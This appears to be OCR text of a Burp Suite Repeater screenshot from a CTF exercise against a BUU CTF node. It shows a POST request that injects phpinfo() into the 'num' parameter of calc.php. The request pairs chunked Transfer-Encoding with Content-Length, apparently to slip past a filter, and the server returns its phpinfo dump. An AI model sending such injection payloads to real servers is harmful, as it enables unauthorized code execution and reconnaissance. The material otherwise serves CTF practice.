 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28345 ?
Request
Raw Params Headers Hex
POST /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:28345
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://node3.buuoj.cn:28345/
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 13
Transfer-Encoding: chunked
num=1
0
a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<table>
<tr><td class="e">System </td><td class="v">Linux 27cf9984d959 4.15.0-52-generic #56-Ubuntu SMP Tue
Jun 4 22:49:08 UTC 2019 x86_64 </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">disabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td class="v">/etc/php/7.0/apache2 </td></tr>
<tr><td class="e">Loaded Configuration File </td><td class="v">/etc/php/7.0/apache2/php.ini </td></tr>
<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">/etc/php/7.0/apache2/conf.d
</td></tr>
<tr><td class="e">Additional .ini files parsed </td><td
class="v">/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini,
/etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini,
? < + > Type a search term 0 matches
先知社区
Done
88,577 bytes | 202 millis